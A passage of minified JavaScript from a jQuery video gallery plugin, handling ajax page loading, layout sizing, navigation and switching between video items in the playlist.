function ajax_load_nextpage(){selfClass.cgallery.parent().children('.preloader').addClass('is-visible');$.ajax({url:o.settings_separation_pages[selfClass.ind_ajaxPage],success:function(response){setTimeout(function(){selfClass.$feedItemsContainer.append(response);selfClass.reinit({'called_from':'ajax_load_nextpage'});cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).removeClass('disabled');if(selfClass.ind_ajaxPage>=o.settings_separation_pages.length){selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).addClass(_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON+'--is-hidden')}
setTimeout(function(){selfClass.isBusyAjax=!1;selfClass.cgallery.parent().children('.preloader').removeClass('is-visible');selfClass.ind_ajaxPage++},10)},10)},error:function(xhr,ajaxOptions,thrownError){selfClass.ind_ajaxPage++;selfClass.cgallery.parent().children('.preloader').removeClass('is-visible')}});selfClass.isBusyAjax=!0}
function handleScroll(){var _t=$(this);let wh=$(window).height();if(selfClass.isBusyAjax===!0||selfClass.ind_ajaxPage>=selfClass.initOptions.settings_separation_pages.length){return}
if(_t.scrollTop()+wh>cgallery.offset().top+cgallery.height()-10){ajax_load_nextpage()}}}},{"../../configs/Constants":1}],22:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.promise_allDependenciesMet=promise_allDependenciesMet;exports.view_cssConvertForPx=view_cssConvertForPx;exports.view_setCssPropsForElement=view_setCssPropsForElement;var _dzs_helpers=require("../js_common/_dzs_helpers");var _playerSettings=require("../configs/_playerSettings");var _Constants=require("../configs/Constants");function view_setCssPropsForElement($elements,cssProps){$elements.css(cssProps)}
function view_cssConvertForPx(cssVal){if(cssVal===''){return cssVal}
if(['auto','px','%',''].indexOf(cssVal)===-1){return cssVal+'px'}
return cssVal}
function promise_allDependenciesMet(selfClass,completeFn){const baseUrl=window.dzsvg_settings&&window.dzsvg_settings.libsUri?window.dzsvg_settings.libsUri:'';if(selfClass.is360){(0,_dzs_helpers.loadScriptIfItDoesNotExist)(baseUrl+'parts/player/player-360.js','dzsvp_player_init360').then(r=>{completeFn()})}
if(selfClass.dataType===_playerSettings.VIDEO_TYPES.YOUTUBE){(0,_dzs_helpers.loadScriptIfItDoesNotExist)(_Constants.ConstantsDzsvg.YOUTUBE_IFRAME_API,'dzsvg_yt_ready').then(r=>{completeFn()})}
if(!selfClass.is360&&selfClass.dataType!==_playerSettings.VIDEO_TYPES.YOUTUBE){completeFn()}}},{"../configs/Constants":1,"../configs/_playerSettings":2,"../js_common/_dzs_helpers":4}],23:[function(require,module,exports){'use strict';Object.defineProperty(exports,"__esModule",{value:!0});exports.apply_videogallery_plugin=apply_videogallery_plugin;var _playlistSettings=require("./configs/_playlistSettings");var _playlistHelpers=require("./js_dzsvg/playlist/_playlistHelpers");var _dzsvg_helpers=require("./js_dzsvg/_dzsvg_helpers");var _dzs_helpers=require("./js_common/_dzs_helpers");var _second_con=require("./js_dzsvg/components/_second_con");var _playlistBuilderFunctions=require("./js_dzsvg/playlist/_playlistBuilderFunctions");var _modeWall=require("./js_playlist/mode/_mode-wall");var _playlistAuxiliaryButtons=require("./js_playlist/_playlistAuxiliaryButtons");var _Constants=require("./configs/Constants");var _viewFunctions=require("./shared/_viewFunctions");var _viewPlaylistStructure=require("./js_playlist/_viewPlaylistStructure");var _calculateDims=require("./js_playlist/view/_calculateDims");var _pagination=require("./js_playlist/view/_pagination");class DzsVideoGallery{constructor(argThis,argOptions,$){this.argThis=argThis;this.argOptions={...argOptions};this.viewOptions={enableVideoArea:!0};this.$=$;this._sliderCon=null;this.$sliderMain=null;this.$navigationAndMainArea=null;this._mainNavigation=null;this.$navigationClippedContainer=null;this.$feedItemsContainer=null;this.navigation_customStructure='';this.galleryComputedId='';this.deeplinkGotoItemQueryParam='';this.$galleryButtons=null;this.$navigationItemsContainer=null;this.$searchFieldCon=null;this.videoAreaWidth=0;this.ind_ajaxPage=0;this.feed_socialCode='';this.Navigation=null;this.nav_position='right';this.videoAreaHeight=null;this.totalWidth=null;this.totalHeight=null;this.isBusyAjax=!1;this.isEmbedOpened=!1;this.isShareOpened=!1;this.isGalleryLoaded=!1;this.classInit()}
classInit(){var cgallery=null;var nrChildren=0;var navWidth=0,ww,heightWindow,last_height_for_videoheight=0;var isMenuMovementLocked=!1;var inter_start_the_transition=null;let isMergeSocialIconsIntoOne=!1;var currNr=-1,currNr_curr=-1,nextNr=-1,prevNr=-1,last_arg=0;var $currVideoPlayer;var $galleryParent,$galleryCon,heightInitial=-1;var conw=0;var isBusyTransition=!1,isTransitionStarted=!1;var isFirstPlayed=!1,isMouseOver=!1,isFirstTransition=!1;var i=0;var menuitem_width=0,menuitem_height=0;var init_settings={};var action_playlist_end=null;var $=this.$;var o=this.argOptions;cgallery=$(this.argThis);var selfClass=this;selfClass.init=init;selfClass.cgallery=cgallery;selfClass.initOptions=o;init_settings=$.extend({},o);(0,_playlistHelpers.playlist_initSetupInitial)(selfClass,o);selfClass.nav_position=o.menu_position;nrChildren=selfClass.$feedItemsContainer.children('.vplayer,.vplayer-tobe').length;if(o.init_on==='init'){init({'called_from':'init'})}
if(o.init_on==='scroll'){$(window).on('scroll',handleScroll);handleScroll()}
function init(pargs){var margs={caller:null,'called_from':'default'};if(selfClass.cgallery.hasClass('dzsvg-inited')){return!1}
if(pargs){margs=$.extend(margs,pargs)}
selfClass.handleResize=handleResize;selfClass.reinit=reinit;selfClass.handleResize_currVideo=handleResize_currVideo;selfClass.apiResponsiveRationResize=apiResponsiveRationResize;if(cgallery.parent().parent().parent().hasClass('tab-content')){(0,_playlistHelpers.playlist_inDzsTabsHandle)(selfClass,margs)}
selfClass.cgallery.addClass('dzsvg-inited');$galleryCon=cgallery.parent();$galleryParent=cgallery.parent();if($galleryParent.parent().hasClass('gallery-is-fullscreen')){if(o.videoplayersettings.responsive_ratio==='detect'){o.videoplayersettings.responsive_ratio='default'}}
let elimi=0;if((0,_dzs_helpers.is_touch_device)()){cgallery.addClass('is-touch')}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){o.design_shadow='off'}
selfClass.totalWidth=cgallery.width();selfClass.totalHeight=cgallery.height();if(isNaN(selfClass.totalWidth)){selfClass.totalWidth=800}
if(isNaN(selfClass.totalHeight)){selfClass.totalHeight=400}(0,_playlistHelpers.playlist_initialConfig)(selfClass,o);$('html').addClass('supports-translate');(0,_viewPlaylistStructure.view_structureGenerateNavigation)(selfClass);if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.SLIDER){reinit()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){if(cgallery.parent().hasClass('videogallery-con')){(0,_viewFunctions.view_setCssPropsForElement)(cgallery.parent(),{'width':'auto','height':'auto'})}(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'width':'auto','height':'auto'})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){reinit({'called_from':'init'})}
if(window.dzsvg_settings&&window.dzsvg_settings.merge_social_into_one==='on'){isMergeSocialIconsIntoOne=!0}(0,_playlistAuxiliaryButtons.dzsvg_playlist_setupEmbedAndShareButtons)(selfClass,o,isMergeSocialIconsIntoOne);if(o.nav_type==='outer'){selfClass.$navigationItemsContainer.addClass(o.nav_type_outer_grid);selfClass.$navigationItemsContainer.children().addClass('dzs-layout-item');if(o.menuitem_width){o.menuitem_width=''}
if(o.nav_type_outer_max_height){const nto_mh=Number(o.nav_type_outer_max_height);(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'max-height':(0,_viewFunctions.view_cssConvertForPx)(nto_mh)});selfClass.$navigationClippedContainer.addClass('scroller-con skin_apple inner-relative');selfClass.$navigationItemsContainer.addClass('inner');(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'height':'auto'});try_to_init_scroller()}}
calculateDims({'called_from':'init'});if(o.nav_type==='scroller'){selfClass.$navigationClippedContainer.addClass('scroller-con skin_apple');selfClass.$navigationItemsContainer.addClass('inner');(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$navigationClippedContainer,{'height':'100%'});if($.fn.scroller){(0,_playlistHelpers.navigation_initScroller)(selfClass.$navigationClippedContainer)}else{setTimeout(()=>{(0,_playlistHelpers.navigation_initScroller)(selfClass.$navigationClippedContainer)},2000)}
setTimeout(function(){if($('html').eq(0).attr('dir')==='rtl'){selfClass.$navigationClippedContainer.get(0).fn_scrollx_to(1)}},100)}
cgallery.on('click','.rotator-btn-gotoNext,.rotator-btn-gotoPrev',handle_mouse);$(document).on('keyup.dzsvgg',handleKeyPress);window.addEventListener("orientationchange",view_handleOrientationChange);$(window).on('resize',handleResize);handleResize();setTimeout(function(){calculateDims({'called_from':'first_timeout'})},3000);setTimeout(init_playlistIsReady,100);if(o.settings_trigger_resize>0){setInterval(function(){calculateDims({'called_from':'recheck_sizes'})},o.settings_trigger_resize)}
setup_apiFunctions();if(o.startItem==='default'){o.startItem=0;if(o.playorder==='reverse'){o.startItem=nrChildren-1}}
if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL&&o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){selfClass.isGalleryLoaded=!0;if((0,_dzs_helpers.get_query_arg)(window.location.href,'dzsvg_startitem_'+selfClass.galleryComputedId)){o.startItem=Number((0,_dzs_helpers.get_query_arg)(window.location.href,'dzsvg_startitem_'+selfClass.galleryComputedId))}
var tempStartItem=(0,_playlistHelpers.detect_startItemBasedOnQueryAddress)(selfClass.deeplinkGotoItemQueryParam,selfClass.galleryComputedId);if(tempStartItem!==null){o.startItem=tempStartItem;if(cgallery.parent().parent().parent().hasClass('categories-videogallery')){const $categoriesVideoGallery=cgallery.parent().parent().parent();const ind=$categoriesVideoGallery.find('.videogallery').index(cgallery);if(ind){setTimeout(function(){$categoriesVideoGallery.get(0).api_goto_category(ind,{'called_from':'deeplink'})},100)}}}
if(isNaN(o.startItem)){o.startItem=0}
if(o.nav_type==='scroller'){}
if(o.settings_go_to_next_after_inactivity){setInterval(function(){if(!isFirstPlayed){gotoNext()}},o.settings_go_to_next_after_inactivity*1000)}}
cgallery.on('mouseleave',handleMouseout);cgallery.on('mouseover',handleMouseover);(0,_pagination.playlist_pagination_scrollSetup)(selfClass);function call_init_readyForInitingVideos(){init_readyForInitingVideos()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){call_init_readyForInitingVideos()}else{(0,_dzs_helpers.loadScriptIfItDoesNotExist)('','dzsvp_isLoaded').then(()=>{call_init_readyForInitingVideos()})}}
function init_readyForInitingVideos(){if(selfClass._sliderCon.children().eq(o.startItem).attr('data-type')==='link'){gotoItem(o.startItem,{donotopenlink:"on",'called_from':'init'})}else{if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL){gotoItem(o.startItem,{'called_from':'init'})}}}
function setup_apiFunctions(){cgallery.get(0).SelfPlaylist=selfClass;cgallery.get(0).videoEnd=handleVideoEnd;cgallery.get(0).init_settings=init_settings;cgallery.get(0).api_play_currVideo=play_currVideo;cgallery.get(0).external_handle_stopCurrVideo=video_stopCurrentVideo;cgallery.get(0).api_gotoNext=gotoNext;cgallery.get(0).api_gotoPrev=gotoPrev;cgallery.get(0).api_gotoItem=gotoItem;cgallery.get(0).api_responsive_ratio_resize_h=apiResponsiveRationResize;cgallery.get(0).api_ad_block_navigation=ad_block_navigation;cgallery.get(0).api_ad_unblock_navigation=ad_unblock_navigation;cgallery.get(0).api_handleResize=handleResize;cgallery.get(0).api_gotoItem=gotoItem;cgallery.get(0).api_handleResize_currVideo=handleResize_currVideo;cgallery.get(0).api_play_currVideo=play_currVideo;cgallery.get(0).api_pause_currVideo=pause_currVideo;cgallery.get(0).api_currVideo_refresh_fsbutton=api_currVideo_refresh_fsbutton;cgallery.get(0).api_video_ready=galleryTransition;cgallery.get(0).api_set_outerNav=function(arg){o.settings_outerNav=arg};cgallery.get(0).api_set_secondCon=function(arg){o.settings_secondCon=arg};cgallery.get(0).api_set_action_playlist_end=function(arg){action_playlist_end=arg};cgallery.get(0).api_played_video=function(){isFirstPlayed=!0}}
function handleMouseover(e){isMouseOver=!0}
function handleMouseout(e){isMouseOver=!1;if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){setTimeout(function(){if(!isMouseOver){}else{handleMouseout()}},2000)}}}
function handleKeyPress(e){if(e.type==='keyup'){if(e.keyCode===27){$('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS);setTimeout(function(){$('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)},999);cgallery.find('.'+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS).removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS);setTimeout(function(){calculateDims()},100)}}}
function try_to_init_scroller(){const baseUrl=window.dzsvg_settings&&window.dzsvg_settings.libsUri?window.dzsvg_settings.libsUri:'';(0,_dzs_helpers.loadScriptIfItDoesNotExist)(baseUrl+'dzsscroller/scroller.js','dzsscr_init').then(r=>{window.dzsscr_init(selfClass.$navigationClippedContainer,{'enable_easing':'on','settings_skin':'skin_apple'})});$('head').append('<link rel="stylesheet" type="text/css" href="'+baseUrl+'dzsscroller/scroller.css">')}
function ad_block_navigation(){cgallery.addClass('ad-blocked-navigation')}
function ad_unblock_navigation(){cgallery.removeClass('ad-blocked-navigation')}
function init_playlistIsReady(){init_showPlaylist();if(o.settings_secondCon){}
if(o.settings_outerNav){}
handleResize();selfClass.cgallery.addClass('inited')}
function handle_mouse(e){var _t=$(this);if(_t.hasClass('rotator-btn-gotoNext')){gotoNext()}
if(_t.hasClass('rotator-btn-gotoPrev')){gotoPrev()}}
function init_showPlaylist(){cgallery.parent().children('.preloader').removeClass('is-visible');cgallery.parent().children('.css-preloader').removeClass('is-visible');setTimeout(()=>{(0,_viewFunctions.view_setCssPropsForElement)(selfClass.cgallery,{'min-height':'100px'})},100);if(o.init_on==='scroll'&&cgallery.hasClass('transition-slidein')){setTimeout(function(){cgallery.addClass('dzsvg-loaded');if(cgallery.parent().hasClass('videogallery-con')){cgallery.parent().addClass('dzsvg-loaded')}},_Constants.PLAYLIST_DEFAULT_TIMEOUT)}else{cgallery.addClass('dzsvg-loaded');if(cgallery.parent().hasClass('videogallery-con')){cgallery.parent().addClass('dzsvg-loaded')}}}
function setup_navigation_items(){if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL||o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){(0,_playlistBuilderFunctions.buildPlaylist)(selfClass)}}
function setup_transfer_items_to_sliderCon(){if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL){let len=selfClass.$feedItemsContainer.find('.vplayer-tobe').length;for(i=0;i<len;i++){let _t=selfClass.$feedItemsContainer.children('.vplayer-tobe').eq(0);selfClass._sliderCon.append(_t)}}}
function reinit(){setup_navigation_items();setup_transfer_items_to_sliderCon();if(o.settings_mode==='videowall'){selfClass._sliderCon.children().each(function(){var _t=$(this);_t.wrap('<div class="dzs-layout-item"></div>');o.videoplayersettings.responsive_ratio='detect';o.videoplayersettings.autoplay='off';o.videoplayersettings.preload_method='metadata';o.init_all_players_at_init='on'})}
if(o.settings_mode==='rotator3d'){selfClass.nav_position='none';selfClass._sliderCon.children().each(function(){const _t=$(this);_t.addClass('rotator3d-item');(0,_viewFunctions.view_setCssPropsForElement)(_t,{'width':selfClass.videoAreaWidth,'height':selfClass.videoAreaHeight});_t.append('<div class="previewImg" style="background-image:url('+(0,_playlistHelpers.playlist_navigation_getPreviewImg)(_t)+');"></div>');_t.children('.previewImg').on('click',rotator3d_handleClickOnPreviewImg)})}
if(o.init_all_players_at_init==='on'){selfClass._sliderCon.find('.vplayer-tobe').each(function(){const _t=$(this);o.videoplayersettings.autoplay='off';o.videoplayersettings.preload_method='metadata';o.videoplayersettings.gallery_object=cgallery;_t.vPlayer(o.videoplayersettings)})}
nrChildren=selfClass._sliderCon.children().length;if(selfClass.cgallery.find('.feed-dzsvg--socialCode').length){selfClass.feed_socialCode=selfClass.cgallery.find('.feed-dzsvg--socialCode').html()}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.WALL){(0,_modeWall.dzsvg_mode_wall_reinitWallStructure)(selfClass)}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){selfClass.$navigationItemsContainer.children('.dzs-navigation--item').off('click',handleClickOnNavigationContainer);selfClass.$navigationItemsContainer.children('.dzs-navigation--item').on('click',handleClickOnNavigationContainer)}}
function apiResponsiveRationResize(resizeHeightDimension,pargs){var margs=Object.assign({caller:null,'called_from':'default'},pargs??{});if(margs.caller==null||cgallery.parent().hasClass('skin-laptop')){return!1}
if(heightInitial===-1){heightInitial=selfClass.$sliderMain.height()}
$currVideoPlayer.height(resizeHeightDimension);(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'height':resizeHeightDimension,'min-height':resizeHeightDimension});if(!cgallery.hasClass('ultra-responsive')&&(selfClass.nav_position==='left'||selfClass.nav_position==='right'||selfClass.nav_position==='none')){selfClass.totalHeight=resizeHeightDimension;selfClass.videoAreaHeight=resizeHeightDimension;if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.SLIDER){selfClass._mainNavigation.height(resizeHeightDimension)}
selfClass.videoAreaHeight=resizeHeightDimension;setTimeout(()=>{selfClass.Navigation.calculateDims({forceMainAreaHeight:resizeHeightDimension})})}else{(0,_viewFunctions.view_setCssPropsForElement)(selfClass.cgallery,{'height':'auto'});selfClass.videoAreaHeight=resizeHeightDimension}
if(margs.caller){margs.caller.data('height_for_videoheight',resizeHeightDimension);calculateDims({called_from:'height_for_videoheight'})}
if(o.nav_type==='scroller'){setTimeout(function(){if(selfClass.$navigationClippedContainer.get(0)&&selfClass.$navigationClippedContainer.get(0).api_toggle_resize){selfClass.$navigationClippedContainer.get(0).api_toggle_resize()}},100)}}
function calculateDims(pargs){const margs=$.extend({'called_from':'default'},pargs??{});(0,_calculateDims.playlist_calculateDims_totals)(selfClass,margs);selfClass.videoAreaWidth=selfClass.totalWidth;selfClass.videoAreaHeight=selfClass.totalHeight;menuitem_width=o.menuitem_width;menuitem_height=o.menuitem_height;if((selfClass.nav_position==='right'||selfClass.nav_position==='left')&&nrChildren>1){selfClass.videoAreaWidth-=menuitem_width}
if(o.nav_type!=='outer'&&(selfClass.nav_position==='bottom'||selfClass.nav_position==='top')&&nrChildren>1&&cgallery.get(0).style&&cgallery.get(0).style.height&&cgallery.get(0).style.height!=='auto'){selfClass.videoAreaHeight-=menuitem_height}else{selfClass.videoAreaHeight=o.sliderAreaHeight}
if($currVideoPlayer&&$currVideoPlayer.data('height_for_videoheight')){selfClass.videoAreaHeight=$currVideoPlayer.data('height_for_videoheight');last_height_for_videoheight=selfClass.videoAreaHeight}else{if(o.videoplayersettings.responsive_ratio&&o.videoplayersettings.responsive_ratio==='detect'){if(last_height_for_videoheight){selfClass.videoAreaHeight=last_height_for_videoheight}}else{if(selfClass.nav_position==='left'||selfClass.nav_position==='right'){selfClass.videoAreaHeight=o.sliderAreaHeight}}}
if(o.forceVideoHeight!==''&&(!o.videoplayersettings||o.videoplayersettings.responsive_ratio!=='detect')){selfClass.videoAreaHeight=o.forceVideoHeight}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass.videoAreaWidth=selfClass.totalWidth/2;selfClass.videoAreaHeight=selfClass.totalHeight*0.8;menuitem_width=0;menuitem_height=0}
cgallery.addClass('media-area--transition-'+o.transition_type);if(nrChildren===1){selfClass._mainNavigation.hide()}
if($currVideoPlayer){};if(o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.WALL&&o.settings_mode!==_playlistSettings.VIDEO_GALLERY_MODES.VIDEOWALL){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':selfClass.videoAreaWidth});if((selfClass.nav_position==='left'||selfClass.nav_position==='right')&&nrChildren>1){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':'auto'})}(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'height':selfClass.videoAreaHeight})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){(0,_viewFunctions.view_setCssPropsForElement)(selfClass.$sliderMain,{'width':selfClass.totalWidth,'height':selfClass.totalHeight});(0,_viewFunctions.view_setCssPropsForElement)(selfClass._sliderCon.children(),{'width':selfClass.videoAreaWidth,'height':selfClass.videoAreaHeight})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){const $dzsNavItems=selfClass.$navigationItemsContainer.find('.dzs-navigation--item');if(menuitem_width){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'width':menuitem_width})}
if(menuitem_height){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'height':menuitem_height})}
if(menuitem_height===0){(0,_viewFunctions.view_setCssPropsForElement)($dzsNavItems,{'height':''})}}
if(o.nav_type==='scroller'){if(selfClass.nav_position==='top'||selfClass.nav_position==='bottom'){navWidth=0;selfClass.$navigationItemsContainer.children().each(function(){const _t=$(this);navWidth+=_t.outerWidth(!0)});selfClass.$navigationItemsContainer.width(navWidth)}}
calculateDims_secondCon(currNr_curr);selfClass.Navigation.calculateDims()}
function view_handleOrientationChange(){setTimeout(function(){handleResize()},1000)}
function handleResize(e,pargs){ww=$(window).width();heightWindow=$(window).height();conw=$galleryParent.width();if(cgallery.hasClass('try-breakout')){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'width':ww+'px'});(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'margin-left':'0'});if(cgallery.offset().left>0){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'margin-left':'-'+cgallery.offset().left+'px'})}}
if(cgallery.hasClass('try-height-as-window-minus-offset')){let windowMinusGalleryOffset=heightWindow-cgallery.offset().top;if(windowMinusGalleryOffset<_Constants.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET){(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'height':'90vh'})}else{(0,_viewFunctions.view_setCssPropsForElement)(cgallery,{'height':windowMinusGalleryOffset+'px'})}}
calculateDims();if($currVideoPlayer){handleResize_currVideo()}}
function handleResize_currVideo(e,pargs){var margs={'force_resize_gallery':!0,'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
margs.called_from+='_handleResize_currVideo';if($currVideoPlayer&&$currVideoPlayer.get(0)&&$currVideoPlayer.get(0).api_handleResize){$currVideoPlayer.get(0).api_handleResize(null,margs)}}
function pause_currVideo(e,pargs){var margs={'force_resize_gallery':!0,'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
margs.called_from+='_pause_currVideo';if($currVideoPlayer&&$currVideoPlayer.get(0).api_pauseMovie){$currVideoPlayer.get(0).api_pauseMovie(margs)}}
function api_currVideo_refresh_fsbutton(argcol){if(typeof $currVideoPlayer!="undefined"&&typeof $currVideoPlayer.get(0)!="undefined"&&typeof $currVideoPlayer.get(0).api_currVideo_refresh_fsbutton!="undefined"){$currVideoPlayer.get(0).api_currVideo_refresh_fsbutton(argcol)}}
function handleClickOnNavigationContainer(e){var _t=$(this);let classForNavigationItem='';if(_t.hasClass('dzs-navigation--item')){classForNavigationItem='.dzs-navigation--item'}
if(e){selfClass.handleHadFirstInteraction(e)}
if(_t.get(0)&&_t.get(0).nodeName!=="A"){gotoItem(selfClass.$navigationItemsContainer.children(classForNavigationItem).index(_t));if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){isMenuMovementLocked=!0;setTimeout(function(){},100);setTimeout(function(){isMenuMovementLocked=!1},2000)}}}else{if($currVideoPlayer&&$currVideoPlayer.get(0)&&typeof $currVideoPlayer.get(0).api_pauseMovie!="undefined"){$currVideoPlayer.get(0).api_pauseMovie({'called_from':'handleClickOnNavigationContainer()'})}}}
function handleScroll(){if(!selfClass.isGalleryLoaded){var st=$(window).scrollTop();var cthisOffsetTop=cgallery.offset().top;var wh=window.innerHeight;if(cthisOffsetTop<st+wh+50){init()}}}
function gotoItem(arg,pargs){var gotoItemOptions={'ignore_arg_currNr_check':!1,'ignore_linking':!1,donotopenlink:"off",called_from:"default"};if(pargs){gotoItemOptions=$.extend(gotoItemOptions,pargs)}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr===arg||isBusyTransition){return!1}}
let isTransformed=!1;var _currentTargetPlayer=selfClass._sliderCon.children().eq(arg);var argsForVideoPlayer=$.extend({},o.videoplayersettings);$currVideoPlayer=_currentTargetPlayer;argsForVideoPlayer.gallery_object=cgallery;argsForVideoPlayer.gallery_last_curr_nr=currNr;if(gotoItemOptions.called_from==='init'){argsForVideoPlayer.first_video_from_gallery='on'}
argsForVideoPlayer.gallery_target_index=arg;var shouldVideoAutoplay=(0,_playlistHelpers.assertVideoFromGalleryAutoplayStatus)(currNr,o,cgallery);argsForVideoPlayer.autoplay=shouldVideoAutoplay?'on':'off';currNr_curr=arg;if(o.settings_enable_linking==='on'){if(_currentTargetPlayer.attr('data-type')==='link'&&gotoItemOptions.donotopenlink!=='on'){(0,_playlistHelpers.playlistGotoItemHistoryChangeForLinks)(selfClass.ind_ajaxPage,o,cgallery,_currentTargetPlayer,selfClass.deeplinkGotoItemQueryParam);return!1}
if(_currentTargetPlayer.attr('data-type')!=='link'){(0,_playlistHelpers.playlistGotoItemHistoryChangeForNonLinks)(gotoItemOptions,o,selfClass.galleryComputedId,arg,selfClass.deeplinkGotoItemQueryParam)}}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one'){_currentTargetPlayer=selfClass._sliderCon.children().eq(0);_currentTargetPlayer.addClass('playlist-mode-video-one--main-player');$currVideoPlayer=_currentTargetPlayer;var _targetPlayer=selfClass._sliderCon.children().eq(arg);var optionsForChange=(0,_dzsvg_helpers.detect_videoTypeAndSourceForElement)(_targetPlayer);if($currVideoPlayer.hasClass('vplayer')){pause_currVideo();$currVideoPlayer.get(0).api_change_media(optionsForChange.source,{'type':optionsForChange.type,autoplay:shouldVideoAutoplay?'on':'off'})}else{$currVideoPlayer.vPlayer(argsForVideoPlayer);$currVideoPlayer.addClass('active');$currVideoPlayer.addClass('currItem')}
selfClass.$navigationItemsContainer.children('.dzs-navigation--item').removeClass('active');selfClass.$navigationItemsContainer.children('.dzs-navigation--item').eq(arg).addClass('active')}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr>-1){var _c2=selfClass._sliderCon.children().eq(currNr);_c2.addClass('transitioning-out');if((0,_dzs_helpers.is_ios)()||_c2.attr('data-type')==='inline'||_c2.attr('data-type')==='youtube'&&o.videoplayersettings.settings_youtube_usecustomskin!=='on'){setTimeout(function(){_c2.find('.video-description').remove();_c2.data('original-iframe',_c2.html());_c2.html('');_c2.removeClass('vplayer');_c2.addClass('vplayer-tobe')},1000)}}}
if(o.autoplay_ad==='on'){_currentTargetPlayer.data('adplayed','on')}else{_currentTargetPlayer.data('adplayed','off')}
if(_currentTargetPlayer.hasClass('vplayer')){isTransformed=!0}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){_currentTargetPlayer.addClass('transitioning-in')}
if(_currentTargetPlayer.hasClass('type-inline')&&_currentTargetPlayer.data('original-iframe')){if(_currentTargetPlayer.html()===''){_currentTargetPlayer.html(_currentTargetPlayer.data('original-iframe'))}}
if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(_currentTargetPlayer.hasClass('vplayer-tobe')){_currentTargetPlayer.addClass('in-vgallery');argsForVideoPlayer.videoWidth=selfClass.videoAreaWidth;argsForVideoPlayer.videoHeight='';argsForVideoPlayer.old_curr_nr=currNr;if(currNr===-1&&o.cueFirstVideo==='off'){argsForVideoPlayer.cueVideo='off'}else{argsForVideoPlayer.cueVideo='on'}
argsForVideoPlayer.settings_disableControls='off';argsForVideoPlayer.htmlContent='';argsForVideoPlayer.gallery_object=cgallery;if(argsForVideoPlayer.end_exit_fullscreen==='off'){if(cgallery.find('.vplayer.currItem').hasClass('type-vimeo')){cgallery.find('.vplayer.currItem').removeClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)}
if((0,_dzsvg_helpers.fullscreen_status)()===1){argsForVideoPlayer.extra_classes=argsForVideoPlayer.extra_classes?argsForVideoPlayer.extra_classes+' '+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS:' '+_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS}
setTimeout(function(){},500)}
